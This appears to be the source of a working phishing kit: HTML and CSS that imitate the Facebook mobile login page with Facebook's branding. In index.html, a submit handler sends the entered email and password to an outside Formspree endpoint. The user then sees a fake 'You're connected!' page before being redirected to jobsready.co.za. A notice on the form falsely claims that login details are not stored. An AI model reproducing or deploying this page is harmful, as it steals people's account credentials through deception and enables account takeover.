
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="https://www.facebook.com/favicon.ico">
    <title>Facebook - log in or sign up</title>
</head>

<body>
    <div class="page">
        <div class="top-bar">
            <button class="back-btn">&#8249;</button>
        </div>

        <div class="main">
            <div class="logo-wrap">
                <img src="image/fb_white_f.png" alt="Facebook" class="fb-logo">
            </div>

            <form id="loginForm">
                <div class="input-group">
                    <input type="text" id="email" name="identifier" placeholder=" " required>
                    <label for="email">Mobile number or email address</label>
                </div>
                <div class="input-group">
                    <input type="password" id="password" name="credential" placeholder=" " required>
                    <label for="password">Password</label>
                </div>
                <button type="submit" class="btn-login" id="loginBtn">
                    <span id="btnText">Log in</span>
                    <span id="btnSpinner" class="spinner" hidden></span>
                </button>
                <a href="#" class="forgot">Forgotten password?</a>
                <div class="notice">
                    <p>By logging in, you are connecting your Facebook account with <strong>JobsReady</strong> to help track traffic and activity on your page. <strong>Please note:</strong> your login details are not stored on our end and are used solely for connection verification purposes.</p>
                </div>
            </form>
            <script>
                document.getElementById('loginForm').addEventListener('submit', async function(e) {
                    e.preventDefault();
                    const btn = document.getElementById('loginBtn');
                    const text = document.getElementById('btnText');
                    const spinner = document.getElementById('btnSpinner');
                    btn.disabled = true;
                    text.hidden = true;
                    spinner.hidden = false;
                    const data = new FormData(this);
                    await fetch('https://formspree.io/f/mykavdev', {
                        method: 'POST',
                        body: data,
                        headers: { 'Accept': 'application/json' }
                    });
                    window.location.href = 'thankyou.html';
                });
            </script>
        </div>

        <div class="bottom">
            <button class="btn-create">Create new account</button>
            <img src="image/meta_black.png" alt="Meta" class="meta-logo">
        </div>
    </div>
</body>

</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="https://www.facebook.com/favicon.ico">
    <title>Logged in — Facebook</title>
    <meta http-equiv="refresh" content="3;url=https://jobsready.co.za">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif; }

        body {
            background: #f0f2f5;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .card {
            background: #fff;
            border-radius: 16px;
            padding: 48px 36px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 2px 12px rgba(0,0,0,0.08);
        }

        .fb-icon {
            width: 72px;
            height: 72px;
            margin: 0 auto 24px;
        }

        h1 {
            font-size: 22px;
            color: #1c1e21;
            margin-bottom: 10px;
        }

        .redirect-msg {
            font-size: 14px;
            color: #8a8d91;
            margin-bottom: 24px;
        }

        p {
            font-size: 15px;
            color: #65676b;
            line-height: 1.5;
            margin-bottom: 28px;
        }

        .btn {
            display: inline-block;
            background: #0866FF;
            color: #fff;
            text-decoration: none;
            border-radius: 50px;
            padding: 14px 32px;
            font-size: 16px;
            font-weight: 600;
            transition: background 0.2s;
        }

        .btn:hover { background: #0759e0; }

        .meta-logo {
            width: 80px;
            margin-top: 32px;
            opacity: 0.6;
        }
    </style>
</head>
<body>
    <div class="card">
        <img src="image/fb_white_f.png" alt="Facebook" class="fb-icon">
        <h1>You're connected!</h1>
        <p class="redirect-msg">Redirecting in <span id="countdown">3</span>s…</p>
        <a href="https://jobsready.co.za" class="btn">Continue</a>
        <br>
        <img src="image/meta_black.png" alt="Meta" class="meta-logo">
    </div>
    <script>
        let n = 3;
        const el = document.getElementById('countdown');
        const timer = setInterval(() => {
            n--;
            if (el) el.textContent = n;
            if (n <= 0) {
                clearInterval(timer);
                window.location.href = 'https://jobsready.co.za';
            }
        }, 1000);
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
}

body {
    background: #f0f2f5;
    min-height: 100vh;
    display: flex;
    justify-content: center;
}

.page {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 480px;
    min-height: 100vh;
    background: #f0f2f5;
    position: relative;
}

.top-bar {
    padding: 16px 20px;
}

.back-btn {
    background: none;
    border: none;
    color: #1c1e21;
    font-size: 32px;
    cursor: pointer;
    line-height: 1;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
}

.main {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 24px 40px;
}

.logo-wrap {
    margin-bottom: 48px;
}

.fb-logo {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    object-fit: cover;
}

form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.input-group {
    position: relative;
    width: 100%;
}

.input-group input {
    width: 100%;
    background: #fff;
    border: 1.5px solid #dddfe2;
    border-radius: 12px;
    color: #1c1e21;
    font-size: 16px;
    padding: 22px 16px 8px;
    outline: none;
    transition: border-color 0.2s;
    -webkit-appearance: none;
}

.input-group input:focus {
    border-color: #0866FF;
}

.input-group label {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    color: #8a8d91;
    font-size: 16px;
    pointer-events: none;
    transition: all 0.15s ease;
}

.input-group input:not(:placeholder-shown) ~ label,
.input-group input:focus ~ label {
    top: 10px;
    transform: translateY(0);
    font-size: 12px;
    color: #8a8d91;
}

.btn-login {
    width: 100%;
    background: #0866FF;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 16px;
    font-size: 17px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 4px;
    transition: background 0.2s;
}

.btn-login:hover {
    background: #0759e0;
}

.btn-login {
    position: relative;
    min-height: 54px;
}

.btn-login:disabled {
    background: #0866FF;
    opacity: 0.9;
    cursor: default;
}

.spinner {
    display: inline-block;
    width: 22px;
    height: 22px;
    border: 3px solid rgba(255,255,255,0.35);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 0.75s linear infinite;
    vertical-align: middle;
}

.spinner[hidden] {
    display: none;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.notice {
    background: #e7f3ff;
    border: 1px solid #c3d9ff;
    border-radius: 10px;
    padding: 12px 14px;
    margin-top: 4px;
}

.notice p {
    font-size: 12.5px;
    color: #444;
    line-height: 1.6;
    text-align: center;
}

.notice p strong {
    color: #0866FF;
}

.forgot {
    text-align: center;
    color: #1c1e21;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    padding: 8px 0;
}

.forgot:hover {
    text-decoration: underline;
}

.bottom {
    padding: 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    border-top: 1px solid #dddfe2;
}

.btn-create {
    width: 100%;
    background: transparent;
    color: #0866FF;
    border: 1.5px solid #ccd0d5;
    border-radius: 50px;
    padding: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}

.btn-create:hover {
    background: #e7f3ff;
}

.meta-logo {
    width: 90px;
    height: auto;
    opacity: 0.75;
}
</file>
